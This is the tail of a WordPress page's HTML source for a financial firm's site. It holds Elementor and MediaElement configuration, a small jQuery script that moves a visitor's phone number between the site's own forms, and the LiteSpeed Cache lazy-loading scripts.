Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}}</script> <script id="mediaelement-js-extra" type="litespeed/javascript">var _wpmejsSettings={"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://cedarfinancial.com/wp-json/elementskit/v1/',}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/cedarfinancial.com\/wp-admin\/admin-ajax.php","nonce":"711f9d6224","urls":{"assets":"https:\/\/cedarfinancial.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cedarfinancial.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cedarfinancial.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https://cedarfinancial.com/wp-admin/admin-ajax.php","nonce":"a3c20643ad"}</script> <script type="litespeed/javascript" data-src="https://cedarfinancial.com/wp-content/plugins/telephone-field-for-elementor-forms/lib/js/intlTelInput-jquery.js?ver=6.9" id="intlTelInput_elementor-js"></script> <script id="elementor_tel-js-extra" type="litespeed/javascript">var elementor_tel={"utilsScript":"https://cedarfinancial.com/wp-content/plugins/telephone-field-for-elementor-forms/lib/js/utils_new.js"}</script> <script type="litespeed/javascript">jQuery(function($){const DEBUG=!0;const POPUP_ID=13737;const GF_FORM_ID=29;const GF_INPUT_SELECTOR='#input_29_9';let lastPhone=null;function log(){if(DEBUG&&window.console)console.log.apply(console,arguments);}
try{if(window.elementorFrontend&&elementorFrontend.hooks&&elementorFrontend.hooks.addAction){elementorFrontend.hooks.addAction('elementor_pro/forms/new',function(form){const $form=form.$form||$(form);log('[hook] forms/new attached to form',$form.get(0));$form.on('submit_success',function(e,response){const $phone=findPhoneInElementor($form);lastPhone=getVal($phone);log('[hook] submit_success captured phone:',lastPhone)})})}}catch(e){log('hook attach error',e)}
$(document).on('elementor-pro/forms/submission/success',function(event,response,$form){const $phone=findPhoneInElementor($form);lastPhone=getVal($phone);log('[global] submission/success captured phone:',lastPhone)});$(document).on('click','.elementor-form button[type="submit"], .elementor-button[type="submit"]',function(){const $form=$(this).closest('form');const $phone=findPhoneInElementor($form);const v=getVal($phone);if(v){lastPhone=v;log('[fallback] submit click captured phone:',lastPhone)}});function findPhoneInElementor($form){if(!$form||!$form.length)return $();return $form.find('input[name^="form_fields["], input[type="tel"]').filter(function(){const $el=$(this);const name=($el.attr('name')||'').toLowerCase();const id=($el.attr('id')||'').toLowerCase();const ph=($el.attr('placeholder')||'').toLowerCase();return!!($el.val()&&$el.val().toString().trim().length)||name.includes('phone')||id.includes('phone')||ph.includes('phone')||name.includes('tel')||id.includes('tel')||ph.includes('tel')||name.includes('mobile')||id.includes('mobile')||ph.includes('mobile')}).first()}
function getVal($el){return($el&&$el.length?($el.val()||'').trim():'')||null}
function fillGFHidden($scope){if(!lastPhone)return!1;const $gf=$scope.find(`form#gform_${GF_FORM_ID}`);if(!$gf.length)return!1;const $target=$gf.find(GF_INPUT_SELECTOR);if(!$target.length)return!1;$target.val(lastPhone).trigger('change input');log('[fill] wrote to',GF_INPUT_SELECTOR,'value:',lastPhone);return!0}
$(document).on('elementor/popup/show',function(event,popupId){if(parseInt(popupId,10)!==POPUP_ID||!lastPhone)return;const $popup=$(`[data-elementor-id="${popupId}"]`);if(!$popup.length)return;let tries=30;const timer=setInterval(function(){if(fillGFHidden($popup))clearInterval(timer);if(--tries<=0)clearInterval(timer);},120)});$(document).on('gform_post_render',function(e,formId){if(parseInt(formId,10)!==GF_FORM_ID||!lastPhone)return;fillGFHidden($(document.body))})})</script> <script type="litespeed/javascript">jQuery(function($){const POPUP_ID=13737;const GF_FORM_ID=29;$(document).on('elementor/popup/hide',function(event,popupId){if(parseInt(popupId,10)!==POPUP_ID)return;const $form=$(`form#gform_${GF_FORM_ID}`);if(!$form.length)return;$form.find('.gform_validation_error, .validation_error, .gform_validation_errors').remove();$form.find('.gfield_error').removeClass('gfield_error');$form.find('.validation_message').remove();if(window.gform&&typeof window.gform.doAjaxSubmit==='function'){window.gform.doAjaxSubmit(GF_FORM_ID)}else{$form.trigger('submit')}})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://cedarfinancial.com/wp-content/litespeed/js/80dec7e6bb35bd96d20b1a6821d4475a.js?ver=c59f2"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 20:32:42 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 20:32:41 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->